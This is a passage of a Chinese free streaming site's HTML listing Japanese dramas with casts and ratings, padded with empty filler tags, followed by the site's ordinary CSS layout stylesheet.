date-time="4lik6n"></sup></div></li><li class="PjZaYG vodlist_item num_7"><a class="AijdQB vodlist_thumb lazyload" href="/vod/47252.html" title="传奇王子" data-original="https://n14.img5.vip/vod/2024-05-15/m1g20yxvkgr.jpg"><span class="uJfnRN play hidden_xs"></span><span class="nAzPiN vodlist_top"><em class="ceuxWj voddate voddate_year">2018</em><em class="NetRRn voddate voddate_type">日本</em></span><span class="wUhyCI pic_text text_right text_dy">8.6</span></a><div class="sADvQs vodlist_titbox"><p class="nuMaPW vodlist_title"><a href="/vod/47252.html" title="传奇王子">传奇王子</a></p><p class="VwfjDf vodlist_sub">加藤谅,川村壱马,吉野北人,清原翔,大和孔太,町田启太,白石圣,关口Mandy,佐野玲於,铃木伸之,片寄凉太,盐野瑛久,饭岛宽骑</p><ins id="2c96jv"></ins><dfn dropzone="x5wy1s"></dfn><time dir="jromga"></time><ins lang="dtxvcp"></ins><var dropzone="j7tyi3"></var></div></li><li class="vfJkRb vodlist_item num_8"><a class="pNOEbq vodlist_thumb lazyload" href="/vod/29233.html" title="老将新生" data-original="https://n14.img5.vip/vod/2024-01-15/hgljagw43u4.jpg"><span class="xkvYDg play hidden_xs"></span><span class="mtFcHa vodlist_top"><em class="omQBiC voddate voddate_year">2022</em><em class="woKIxx voddate voddate_type">日本</em></span><span class="LCvLGj pic_text text_right text_dy">9.4</span></a><div class="bouwbT vodlist_titbox"><p class="HsYQJG vodlist_title"><a href="/vod/29233.html" title="老将新生">老将新生</a></p><p class="sDeHvL vodlist_sub">绫野刚,芳根京子,生田绘梨花,冈崎纱绘,荣仓奈奈,增田贵久,泉谷星奈,稻垣来泉,反町隆史,高桥克实,田中树</p><dfn id="yuw89q"></dfn><legend dropzone="gy3xz9"></legend><time dir="kidcqj"></time><time draggable="z8uaok"></time><map id="e1hoqm"></map></div></li></ul><font dir="eqgzir"></font><map id="5rtqb9"></map><map draggable="giua7d"></map><acronym dropzone="46r839"></acronym><small dir="ohecwu"></small><code date-time="jmtnps"></code></div><div class="xFYocs pannel clearfix"><div class="PWazXa pannel_head clearfix"><h3 class="Fbsevx title">相关推荐</h3><em id="pezof8"></em><style date-time="kqc28u"></style><small date-time="som1hq"></small><small draggable="c8hv5z"></small></div><ul class="eUbDTr vodlist vodlist_sh list_scroll clearfix"><li class="OBdurX vodlist_item num_1"><a class="BQPjVe vodlist_thumb lazyload" href="/vod/37427.html" title="在最终列车上开始的恋爱" data-original="https://n14.img5.vip/vod/2024-01-01/wtnzauaoadz.jpg"><span class="MGMSpx play hidden_xs"></span><span class="AhsuxH vodlist_top"><em class="eQmsbg voddate voddate_year">2023</em><em class="gKLzMR voddate voddate_type">日本</em></span><span class="lTkPAA pic_text text_right text_dy">5.0</span></a><div class="PteNDF vodlist_titbox"><p class="JuvrFx vodlist_title"><a href="/vod/37427.html" title="在最终列车上开始的恋爱">在最终列车上开始的恋爱</a></p><p class="baByUl vodlist_sub">饭岛宽骑,久间田琳加</p><small dropzone="v8n1lr"></small><sub id="16ku3o"></sub><small lang="teoubs"></small><time dropzone="1qphjx"></time></div></li><li class="ZqfVTK vodlist_item num_2"><a class="fVXbTO vodlist_thumb lazyload" href="/vod/34442.html" title="从最尽头徒步5分钟" data-original="https://n14.img5.vip/vod/2024-01-11/n1e55ulycgx.jpg"><span class="AmXwvZ play hidden_xs"></span><span class="RMNKQv vodlist_top"><em class="dpgtsN voddate voddate_year">2022</em><em class="nhmqDe voddate voddate_type">日本</em></span><span class="gKLpOY pic_text text_right text_dy">7.5</span></a><div class="hchwyl vodlist_titbox"><p class="gxvXLf vodlist_title"><a href="/vod/34442.html" title="从最尽头徒步5分钟">从最尽头徒步5分钟</a></p><p class="HTzTaf vodlist_sub">谷村美月,竹财辉之助,冈田结实,宫崎美子,桥本爱实,内山理名,柳俊太郎,加藤小夏,市川由衣</p><legend draggable="6o72lj"></legend><font dropzone="w9hprs"></font><abbr id="s629eb"></abbr><legend date-time="obcknq"></legend><style lang="botkxl"></style></div></li><li class="Mvrujl vodlist_item num_3"><a class="yyVASq vodlist_thumb lazyload" href="/vod/24406.html" title="理想男友" data-original="https://n14.img5.vip/vod/2024-01-07/jrbm21qqeoh.jpg"><span class="WfZdtC play hidden_xs"></span><span class="lsEkve vodlist_top"><em class="mRETIf voddate voddate_year">2022</em><em class="pLsGTV voddate voddate_type">日本</em></span><span class="lZfBiz pic_text text_right text_dy">6.4</span></a><div class="HXNQFu vodlist_titbox"><p class="HwTfnj vodlist_title"><a href="/vod/24406.html" title="理想男友">理想男友</a></p><p class="nhCyfl vodlist_sub">大政绚,佐藤大树,堀未央奈</p><kbd date-time="i7f2v1"></kbd><time id="zhij5r"></time><acronym dropzone="owxjdn"></acronym><acronym dir="gdcyhb"></acronym><var lang="iejbmu"></var><var date-time="xarydc"></var></div></li><li class="uPQUyW vodlist_item num_4"><a class="wqQDbR vodlist_thumb lazyload" href="/vod/40639.html" title="科搜研之女 第23季" data-original="https://n14.img5.vip/vod/2024-01-23/0jx152ap5jj.jpg"><span class="txVQCr play hidden_xs"></span><span class="APYsTv vodlist_top"><em class="ElHqtZ voddate voddate_year">2023</em><em class="zuCFLx voddate voddate_type">日本</em></span><span class="QrsSxL pic_text text_right text_dy">8.0</span></a><div class="dhDErn vodlist_titbox"><p class="KPyjSa vodlist_title"><a href="/vod/40639.html" title="科搜研之女 第23季">科搜研之女 第23季</a></p><p class="wRffCV vodlist_sub">山本光,小池彻平,若村麻由美,金田明夫,石井一彰,风间彻,西田健,内藤刚志,泽口靖子,齐藤晓</p><abbr draggable="ecmdpu"></abbr><font lang="slqfzm"></font><sup dir="vrbsqn"></sup><noscript draggable="93toa6"></noscript></div></li><li class="aQNAZk vodlist_item num_5"><a class="vuKkMw vodlist_thumb lazyload" href="/vod/52526.html" title="真想揍那个人渣" data-original="https://n14.img5.vip/vod/2024-10-15/ieosaertegb.jpg"><span class="Hirrpz play hidden_xs"></span><span class="sjFpBG vodlist_top"><em class="syCHpy voddate voddate_year">2024</em><em class="lvoMMr voddate voddate_type">日本</em></span><span class="HcGRVq pic_text text_right text_dy">8.2</span></a><div class="yFWBmz vodlist_titbox"><p class="GjilJP vodlist_title"><a href="/vod/52526.html" title="真想揍那个人渣">真想揍那个人渣</a></p><p class="dselbK vodlist_sub">玉森裕太,渡部笃郎,仓悠贵,玉井诗织,小关裕太,奈绪,冈崎纱绘,齐藤由贵,鸣海唯</p><bdo draggable="7n5v9p"></bdo><code dir="fuyjel"></code><bdo draggable="zreyaq"></bdo><noscript dropzone="vaqwif"></noscript><kbd dir="oqxyut"></kbd><legend dir="fdauhx"></legend></div></li><li class="NVkxAZ vodlist_item num_6"><a class="drxErf vodlist_thumb lazyload" href="/vod/54948.html" title="情事与事情" data-original="https://n14.img5.vip/vod/2024-12-00/zesk0dgrzfj.jpg"><span class="STnGUs play hidden_xs"></span><span class="xPjdNG vodlist_top"><em class="uiJLgi voddate voddate_year">2024</em><em class="vEcUqQ voddate voddate_type">日本</em></span><span class="EjeDti pic_text text_right text_dy">6.1</span></a><div class="PHtxAt vodlist_titbox"><p class="gbWHea vodlist_title"><a href="/vod/54948.html" title="情事与事情">情事与事情</a></p><p class="Xqljpn vodlist_sub">森香澄,佐藤穗奈美,仓科加奈,佐藤宽太,真飞圣,金子统昭,寺西拓人</p><dfn draggable="ozk0ty"></dfn><time id="5tgdwb"></time><time draggable="ez7p8s"></time><strong date-time="6yh09g"></strong><noscript draggable="3fzald"></noscript><time draggable="9cque3"></time></div></li><li class="iEcAQP vodlist_item num_7"><a class="IyWsZP vodlist_thumb lazyload" href="/vod/54912.html" title="小栞 让我听听你的心声吧" data-original="https://n14.img5.vip/vod/2024-12-15/khm31xxv2t5.jpg"><span class="wZCcUe play hidden_xs"></span><span class="AtoWVC vodlist_top"><em class="bkmTKC voddate voddate_year">2024</em><em class="eJrleq voddate voddate_type">日本</em></span><span class="KWGzyV pic_text text_right text_dy">9.5</span></a><div class="LwHlwg vodlist_titbox"><p class="sinQan vodlist_title"><a href="/vod/54912.html" title="小栞 让我听听你的心声吧">小栞 让我听听你的心声吧</a></p><p class="XkkpaC vodlist_sub">佐藤大树,森香澄,太田骏静,后藤威尊,丸山智己</p><center dropzone="x7hzps"></center><area id="jm1zi8"></area><kbd draggable="xqaldm"></kbd><ins id="9b6zle"></ins></div></li><li class="tRBQuh vodlist_item num_8"><a class="vCvxSi vodlist_thumb lazyload" href="/vod/30283.html" title="过激恋黏着兽~因为想成为网络配信者的女朋友~" data-original="https://n14.img5.vip/vod/2024-01-16/0erebgksvpd.jpg"><span class="IMZCfU play hidden_xs"></span><span class="COnBCD vodlist_top"><em class="bkQwsr voddate voddate_year">2023</em><em class="tkQDtJ voddate voddate_type">日本</em></span><span class="DVMtGA pic_text text_right text_dy">7.3</span></a><div class="qUBcrQ vodlist_titbox"><p class="TXpdEt vodlist_title"><a href="/vod/30283.html" title="过激恋黏着兽~因为想成为网络配信者的女朋友~">过激恋黏着兽~因为想成为网络配信者的女朋友~</a></p><p class="XfdPFm vodlist_sub">山下幸輝,石井杏奈,香音,平井亚门,松本大辉,小岛藤子,井上想良,中田久留美,志田琥珀</p><ins lang="petghi"></ins><style dir="eixyfw"></style><strong draggable="pur69c"></strong><dfn dir="xibrpo"></dfn><var dir="nrukdp"></var><noframes lang="xsmrdz"></noframes></div></li></ul><center dir="tubeyg"></center><ins id="8ao2t3"></ins><sub dropzone="xk3isl"></sub><abbr dir="sqihxd"></abbr><strong id="jrq4fk"></strong><area date-time="j7rgw2"></area></div><legend dir="pqymuc"></legend><b dropzone="mo9wtg"></b><kbd id="fl1ktj"></kbd><kbd id="vhmp8q"></kbd><del draggable="gtz5qf"></del></div><time dropzone="mnhrf6"></time><sup date-time="qvsc7i"></sup><del dropzone="fnbxc9"></del><sub dir="ajtcnq"></sub><style lang="frpkwg"></style><center date-time="pzqx25"></center></div><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script><div class="MNltIg foot clearfix"><div class="GvHwBG container"><ul class="fdlmEz extra clearfix"><li id="backtop-ico"><a class="cHgorn backtop" href="javascript:scroll(0,0)" title="返回顶部"><span class="UrSGUa top_ico"><i class="JNjxmp iconfont">&#xe628;</i></span></a></li><li class="BSGrUc hidden_xs"><a class="bPHeeX mobil_q" href="javascript:void(0)" title="手机访问"><span class="UijdZG m_ico"><i class="GMmxvW iconfont">&#xe620;</i></span></a><div class="oKKrYG sideslip"><div class="UQgWXW cans"><code id="dax5v9"></code><map lang="bhnyck"></map><sub draggable="gpcjr2"></sub><legend date-time="3y7rld"></legend><del id="bla7c9"></del></div><div class="jyobcr col_pd"><p class="JVeyFM qrcode"></p><p class="JJucmi text_center">扫码用手机访问</p><font id="i7p03r"></font><ins lang="dyxbmq"></ins><acronym dir="vswgxk"></acronym><small dropzone="wd1sjq"></small><acronym draggable="s6x3l4"></acronym></div><time lang="sytlub"></time><noscript dropzone="azcegv"></noscript><noframes date-time="4bnh6x"></noframes><noscript dir="mnyzds"></noscript><code id="ha507t"></code><noframes draggable="y5al8m"></noframes></div></li></ul><div class="AzeHEu fo_t"><p><a href="https://www.hannonghuaxue.com/">韩农影视</a>[www.hannonghuaxue.com] - 免费在线观看最新电影和热门电视剧全集</p><p>&copy;&nbsp2023-2025&nbsp;www.hannonghuaxue.com&nbsp;&nbsp;<span class="ZZwwhB hide"><script src="/js/tj.js"></script></span></p><legend dropzone="birktx"></legend><time date-time="kdt0jr"></time><abbr dropzone="52arkj"></abbr><map dir="orztse"></map><sub date-time="hpow8u"></sub></div><map dropzone="6v5slq"></map><acronym dropzone="6qzlwd"></acronym><ins id="p3v14w"></ins><time draggable="8sgy3q"></time></div><div class="zQTTfh foot_mnav hidden_mb"><ul class="hEeimr foot_rows"><li class="XbuajU foot_text"><a href="/"><i class="qHuOSP iconfont">&#xe634;</i><span class="dEPwIU foot_font">首页</span></a></li><li class="bbHWve foot_text"><a href="/dianshi/"><i class="qWeGRY iconfont">&#xe671;</i><span class="crwleN foot_font">连续剧</span></a></li><li class="EkExWx foot_text"><a href="/movie/"><i class="aqjPiw iconfont">&#xe672;</i><span class="hrEsXz foot_font">电影</span></a></li><li class="aWAVog foot_text"><a href="/duanju/"><i class="zdfsRY iconfont">&#xe673;</i><span class="FQAZSc foot_font">短剧</span></a></li><li class="vesQSj foot_text"><a href="/riman/"><i class="KdbpFq iconfont">&#xe674;</i><span class="IpvGeo foot_font">日本动漫</span></a></li></ul><small dropzone="0jq2vz"></small><del lang="sjcnra"></del><style draggable="57txhv"></style><style lang="cydnim"></style><noframes id="u7ahzl"></noframes><code dir="lswemj"></code></div><ins date-time="thk92d"></ins><noframes dir="phyftj"></noframes><style draggable="gkmxb1"></style><strong dropzone="18sdoi"></strong><legend date-time="l6g10p"></legend><sup dropzone="td06l5"></sup></div><div class="QRGfmr conch_history_pop"><div class="umpGyN conch_history_bg"><div class="gMlmRq conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)"><i class="GdCMCA iconfont">&#xe616;</i></a><code date-time="qzilbe"></code><font lang="jtgehp"></font><small dropzone="yvpoes"></small><code id="ose69m"></code><font date-time="xpqaj5"></font></div><div class="vYUNLv conch_history_box"><ul class="xctJyC vodlist" id="conch_history"></ul><style lang="gwdhqo"></style><center id="cismzr"></center><var date-time="8wifs0"></var><del dir="suhjod"></del><dfn draggable="7fsgo2"></dfn></div><b draggable="y6da0c"></b><legend draggable="q415ji"></legend><sub lang="njxeqb"></sub><small draggable="nsclyj"></small></div><map dropzone="5yp7fr"></map><abbr draggable="tgu5hz"></abbr><del dropzone="y5e9xr"></del><time draggable="ysea0v"></time><time date-time="dtzyn1"></time><acronym dropzone="p80vta"></acronym></div><script type="text/javascript" src="/template/new/asset/js/hlstem.js"></script><script type="text/javascript" src="/template/new/asset/js/hlexpand.js"></script><script type="text/javascript" src="/template/new/asset/js/home.js"></script><script type="text/javascript" src="/template/new/asset/js/jquery.ac.js"></script><script type="text/javascript" src="/share_25_1195_gVqVi"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.hannonghuaxue.com/template/new/asset/css/hlstyle.css
body_size: 30224
content:
@charset "utf-8";
/*! Email 362695000@qq.com */
/* all */
html{height: 100%;}
body{margin: 0; background:#fff; font-family:Helvetica,Arial,PingFangSC-Regular,Microsoft Yahei,sans-serif; font-size:0.35rem; line-height: 140%; color: #666;-webkit-text-size-adjust: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
ul, ol, li,dt,dd{margin:0; padding:0; list-style:none;}
dl{margin-top:0; margin-bottom:0}
p{margin:0;}
em{font-style: normal;}
img{border: 0; vertical-align:middle}
img.img-responsive,.img-xs{ max-width: 100%; width: 100%;}
input{outline: medium none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
textarea {font-family:Helvetica,Arial,PingFangSC-Regular,Microsoft Yahei,sans-serif;}
input{appearance:button;-moz-appearance:button; -webkit-appearance:button; } 
input,textarea{-webkit-appearance: none;border-radius:0;}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{font-size: 0.35rem;color: #aaa;}
input::-moz-placeholder,textarea::-moz-placeholder{font-size: 0.35rem;color: #aaa;}
input:-ms-input-placeholder,textarea:-ms-input-placeholder{font-size: 0.35rem;color: #aaa;}
/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
::selection{background-color: #ff5f00;color: #fff;}
.container {width: 30rem;position: relative; margin: auto;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}
.cans{display: none!important;}
.cblock{display: block;overflow: hidden;}
.overhidden{position: fixed;width: 100% ;height: 100%;top:0;left: 0; overflow: hidden;}
@font-face {font-family: 'iconfont';src: url('../fonts/iconfont.eot');src: url('../fonts/iconfont.eot?#iefix') format('embedded-opentype'),url('../fonts/iconfont.woff2') format('woff2'),url('../fonts/iconfont.woff') format('woff'),url('../fonts/iconfont.ttf') format('truetype'),url('../fonts/iconfont.svg#iconfont') format('svg');}
.iconfont {font-family: "iconfont" !important;font-style: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}

/* text */
h1{ font-size:0.55rem; line-height: 0.7rem;}
h2{ font-size:0.5rem; line-height: 0.65rem;}
h3{ font-size:0.45rem; line-height: 0.6rem;}
h4{ font-size:0.4rem; line-height: 0.55rem;}
h5{ font-size:0.35rem; line-height: 0.5rem;}
h6{ font-size:0.3rem; line-height: 0.45rem;}
h1,h2,h3,h4,h5,h6{ font-weight: 400;}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
a,h1, h2, h3, h4, h5, h6{ color: #111;}
a:focus,a:hover,a:active{ text-decoration:none; color: #ff5f00;}
body{padding-top: 2.75rem;}
body.bstem{padding-top: 0;}

/* header */
.head_box{position: fixed;display: block;z-index: 999999995;background: #fff; width: 100%; top: 0;left: 0;right: 0;border: 0;-webkit-transition: .3s 0s all ease-out;transition: .3s 0s all ease-out;}
.head_box.nav_top{box-shadow: 0 2px 15px rgba(0,0,0,.1);}
.head_box.nav_fixed{top: -1.5rem;}
.header{position: relative;}
.header::after{content: " ";position: absolute;width: 100%;left: 0;bottom: 0;z-index: 9; border-bottom: 1px solid #f8f8f8;}
.head_a,.head_b,.wbalist_con,.adfixed .ads_rmk{position: relative;width: 30rem;margin: auto;}
.head_a{height: 1.5rem;}
.head_b{height: 1.25rem;}
.head_logo {float: left;width: 3.25rem;margin-top: 0.3rem;}
.head_logo .logo {width: 3.25rem;height: 0.9rem;background-image: url(../img/logo.png);background-repeat: no-repeat;background-position: 50% 50%;background-size: cover;display: block;}
.head_menu_a {width: auto;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 10;}
.head_menu_a li {position: relative; line-height: 1.5rem;float: left;padding: 0 0.4rem;}
.head_menu_a li.active a{color: #ff5f00;font-weight: 700;font-size: 0.425rem;opacity: 1;}
.head_menu_a li.active a:after{content: " "; position: absolute; left: 50%; bottom: 0; width: 20px; height: 2px; background: #ff5f00; border-radius: 2px; -webkit-transform: translate(-50%,0); -ms-transform: translate(-50%,0); -o-transform: translate(-50%,0); transform: translate(-50%,0);}
.head_menu_a a {font-size: 0.375rem;line-height: 1.5rem;}
.head_user{float: right;}
.head_user li:first-child {margin-left: 0;}
.head_user li {float: left;position: relative;line-height: 1.5rem;margin-left: 0.5rem;}
.head_user li a {font-size: 0.45rem;color: #878787;}
.head_user li a:hover {color: #ff5f00;}
.head_user li .dropbox{display: none; position: fixed;z-index: 999;top: 1.5rem;right: 0;width: 100%;}
.head_user .top_ico img.face{width: 0.7rem; border-radius: 100%;}
.head_user li .user a{padding: 0.125rem 0.2rem;font-size: 0.35rem; display: block;line-height: 140%;}
.head_user li .user .user_list {position: absolute;right: 0;top: 0;padding: 0.3rem 0.375rem;text-align: center;font-size: 0.3rem;color: #999;background-color: #fff;box-shadow: 0 1px 0.2rem rgba(0,0,0,.1);border-radius: 0.1rem;}
.head_user li .user a.mac_user_g{color: #ff5f00; text-overflow: ellipsis; overflow: hidden; white-space: nowrap; border-bottom: 1px solid #eee; padding: 0px 0px 0.35rem; margin-bottom: 0.35rem; font-size: 0.3rem;width: 100%;}
.head_user li .user a.mac_user_n{color: #333; padding-bottom: 0;font-size: 0.4rem;width: 100%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.head_user li a.face_pic{line-height: 0;}
.head_user li .user a i{padding-right: 0.1rem; vertical-align: top;}
.head_user li:hover .dropbox,.play_share:hover .dropdown,.o_share:hover .dropdown,.art_share:hover .dropdown{ display: block;}
.head_menu_b a.menu{float: left;line-height: 1.25rem;padding: 0 0.4rem 0 0;border-right: 1px solid #f8f8f8;    transition: .3s 0s all ease-out;}
.head_menu_b:hover a.menu{background: #ff5f00;color: #fff;padding: 0 0.4rem;border-right: 1px solid #ff5f00;}
.head_menu_b .menu_ico{vertical-align: top;}
.head_search{width: 12.5rem;position: relative;float: left;transition: .3s 0s all ease-out;}
.head_search .form_control{display: block;position: absolute;top: 0;left: 0; z-index: 2; background: none;width: 100%;height: 1.25rem;padding: 0.15rem 2.125rem 0.15rem 1rem;line-height: 1.25rem;border: 0;transition: .5s 0s all ease-out;font-size: 0.35rem;}
.head_search i{display: block; position: absolute; top: 0; left: 0;z-index: 3; line-height: 1.25rem; padding: 0 0.35rem; color: #aaa;font-size: 0.35rem;}
.head_search form:hover .form_control,.head_search form .form_control:focus,.bstem .head_box.nav_top .head_search form:hover .form_control{background: hsla(0, 0%, 70%, 0.1)}
.head_search form:hover .submit,.head_search form .submit.search_btn{background: #ff5f00;color: #fff;opacity: 1;z-index: 9;}
.head_search .submit{display: block;font-size: 0.35rem; position: absolute; top: 0; right: 0; z-index: 1; width: 2.125rem; height: 1.25rem; border: 0; cursor: pointer; background: none; color: transparent;opacity: 0;transition: .5s 0s all ease-out;}
.head_hot_search {position: absolute;right: 0;}
.head_hot_search li {float: left;line-height: 1.25rem;margin-left: 0.35rem;}
.head_hot_search .hot_search_tit i {color: #ff1500;}
.all_menu{position: absolute;display: none; width: 100%; z-index: 999999995;top: 1.25rem; left: 0;}
.all_menu_inner,.user_list_box{width: 30rem; margin: 0 auto;position: relative;}
.all_menu_box {background: #fff;width: 13.35rem;box-shadow: 0 10px 10px rgba(0,0,0,.05);}
.all_menu_box::after{content: '';width: 0px;height: 0px;border-color: transparent transparent #ffffff transparent;border-style: solid;border-width: 0.175rem;position: absolute;top: -0.35rem;left: 1.125rem;right: auto;}
.nav_list{display: block;overflow: hidden;}
.nav_list li{float: left; width: 20%;height: 1.25rem;padding: 0 0.25rem;text-align: center; border-bottom: 1px solid #f8f8f8;border-right: 1px solid #f8f8f8;}
.nav_list li:nth-child(5n){border-right: 0;}
.nav_list li a{display: block;position: relative;font-weight: 700;height: 1.25rem;line-height: 1.25rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.nav_list li.active a,.mycol{color: #ff5f00;}

/* search-ac */
.mac_results {display: block!important;background-color:#fff;overflow:hidden;z-index: 9999; margin:0;padding:0;text-align:left;min-width: 10.375rem;box-shadow: 0 0.05rem 0.2rem rgba(0,0,0,.1);}
.mac_results ul {width: 100%;max-height: none!important;list-style-position: outside;list-style: none;padding:0;margin: 0;}
.mac_results li {margin: 0px;padding: 0.2rem 0.4rem;cursor: default;display: block;font: menu;font-size: 0.35rem;line-height: 0.6rem; border-bottom: 1px solid #f8f8f8;overflow: hidden;}
.mac_results li strong{color:#ff5f00;}
.mac_results .mac_loading {background: white right center no-repeat;}
.mac_results .ac_over {background-color: #f8f8f8;}

/* bstem-head */
.bstem .head_box input::-webkit-input-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box input::-moz-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box input:-ms-input-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box .head_search i{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box{background: none;box-shadow:unset;}
.bstem .head_menu_a a,.bstem .head_user a,.bstem .head_menu_b a.menu,.bstem .head_hot_search a,.bstem .hot_search_tit{color: #fff;}
.bstem .head_menu_a a:hover,.bstem .head_user a:hover,.bstem .head_hot_search a:hover,.bstem .head_user li .dropbox.user a:hover{color: #ff5f00;opacity: 1;}
.bstem .head_menu_b:hover a.menu{color: #fff;opacity: 1;}
.bstem .header::after{border-bottom: 1px solid rgba(255, 255, 255, 0.1);}
.bstem .head_menu_b .menu{border-right: 1px solid rgba(255, 255, 255, 0.1);}
.bstem .head_search .form_control{color: #fff;}
.bstem .head_user li a.face_pic,.bstem .head_user li .dropbox.user a{opacity: 1;}
.bstem .head_user li .dropbox.user a{color: #878787;}
.bstem .head_user li .user a.mac_user_g {color: #ff5f00;}
.bstem .head_user li .user a.mac_user_n {color: #333;}
.bstem .head_search form:hover .form_control,.bstem .head_search form .form_control:focus{background: rgba(255, 255, 255, 0.1);}
.bstem .head_box.nav_top{background: #fff;box-shadow: 0 2px 15px rgba(0,0,0,.1);}
.bstem .head_box.nav_top a,.bstem .head_box.nav_top .head_search .form_control{color: #111;}
.bstem .head_box.nav_top .top_ico a{color: #878787}
.bstem .head_box.nav_top .hot_search_tit{color: #666;}
.bstem .head_box.nav_top .top_nav a:hover,.bstem .head_box.nav_top .top_ico a:hover,.bstem .head_box.nav_top .head_hot_search a:hover,.bstem .head_box.nav_top .all_menu_box a:hover,.bstem .head_box.nav_top .active a{color: #ff5f00;}
.bstem .head_box.nav_top .header::after{border-bottom: 1px solid #f8f8f8;}
.bstem .head_box.nav_top .head_menu_b a.menu{border-right: 1px solid #f8f8f8;}
.bstem .head_box.nav_top .head_menu_b:active a.menu{border-right: 1px solid #ff5f00;}
.bstem .head_box.nav_top input::-webkit-input-placeholder{color: #aaa;}
.bstem .head_box.nav_top input::-moz-placeholder{color: #aaa;}
.bstem .head_box.nav_top input:-ms-input-placeholder{color: #aaa;}
.bstem .head_box.nav_top .head_search i{color: #aaa;}

/* hotbanner */
.hot_list {width: 30rem;position: relative;margin: 0 auto;padding: 2.75rem 0 0 0;}
.hot_list li{margin: 0.75rem 0;width: 20%;padding: 0.25rem;}
.hot_list li.balist_item.swiper-slide-active{margin: 0.75rem 0.25rem;}
.hot_list .vodlist_title{color: #fff!important;font-size: 0.4rem;width: 100%;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;}
.hot_list .vodlist_sub{color: #ddd;}
.hot_wlist{display: block;overflow: hidden;}
.wbalist_titbox p{width: 100%;color: #fff; line-height: 0.65rem;text-indent: 32px;text-shadow: 1px 1px 5px rgba(0,0,0,.5);}
.wbalist_titbox .vodlist_title{font-size: 0.55rem;}
.wbalist_titbox .wba_ico {width: 26px;height: 26px;display: block;background: url(../img/play_b.png) no-repeat;background-position: 0px 0px;background-size: cover;position: absolute;top: 0;left: 0;}
.bg_wtop,.bg_wtop_banner {position: absolute;width: 100%;height: 3.5rem;top: 0;left: 0;z-index: 2;}
.bg_wtop{background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.3),transparent);background-image: linear-gradient(rgba(0, 0, 0, 0.3),transparent);}
.bg_wtop_banner{background-image: linear-gradient(rgba(0, 0, 0, 0.2),transparent);transition: .5s 0s all ease-out;-webkit-transition: .5s 0s all ease-out;}
.hot_banner {position: relative;height: auto;background-color: #282832;}
.hot_banner_box{position: relative;}
.banner-top,.banner-wtop{width: 100%; margin: 0 auto; overflow: hidden; position: relative; z-index: 1;opacity: 0;filter: alpha(opacity=0);-webkit-transition: all ease-out .5s;transition: all ease-out .5s;}
.banner-top ul{margin-left: -0.25rem;}
.banner-top.opacity-top,.banner-wtop.opacity-top{opacity: 1;filter: alpha(opacity=1);}
.hot_list:hover .banner-arrow,.hot_wlist:hover .banner-arrow,.art_banner:hover .banner-arrow{display: block;}
.hot_banner .bgi_box{top: 0; left: 0; right: 0; bottom: 0;margin: 0; z-index: 0; position: absolute;overflow: hidden; }
.hot_banner .bgi{display: block;position: absolute;left: -5%;top: -5%;z-index: -1;width: 110%; height: 110%; background-size: cover; background-repeat: no-repeat; background-position-y: 50%;filter: blur(60px); -webkit-filter: blur(60px);transition: .5s 0s all ease-out;-webkit-transition: .5s 0s all ease-out;}
.hot_banner .bgfd{display: block;width: 100%;height: 100%;background: rgba(0,0,0,.4)}
.balist_thumb{position: relative; display: block; padding-top: 145%; background:#ebebeb; background-position: 50% 50%; background-size: cover; border-radius: 4px; overflow: hidden;}
.balist_thumb .tagb {position: absolute;bottom: 1.425rem;left: 0.35rem;background: #1890ff;z-index: 9;}
.adtip,.balist_thumb .tagb.adtip {background: hsla(0, 0%, 0%, 0.3);color: hsla(0, 0%, 100%, 0.5)!important;}
.wbalist_thumb .adtip{position: absolute;right: 0;top: -7rem;z-index: 9;}
.wbalist_titbox .adb p{text-indent: 0;}
.tagtip{display: inline-block;font-size: 0.3rem;color: #fff;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.1rem;border-radius: 2px;}
.balist_thumb .pic_text{display: block; width: 100%; position: absolute; bottom: 0; left: 0;text-align: left; font-size: 0.3rem; overflow: hidden; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap;color: #FFF;padding: 0.2rem 0.35rem;z-index: 9;line-height: 0.55rem;}
.balist_bg{position: absolute;bottom: 0;left: 0;height: 3.5rem;width: 100%; overflow: hidden;background-repeat: no-repeat;background-image: linear-gradient(transparent,rgba(0,0,0,.8));-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-ms-transform: scale(1.1);-o-transform: scale(1.1);transform: scale(1.1);}
.swiper-container-no-flexbox .swiper-slide{float: left}
.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient: vertical; -moz-box-orient: vertical; -ms-flex-direction: column; -webkit-flex-direction: column; flex-direction: column}
.swiper-wrapper{position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-transition-property: -webkit-transform; -moz-transition-property: -moz-transform; -o-transition-property: -o-transform; -ms-transition-property: -ms-transform; transition-property: transform; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box;}
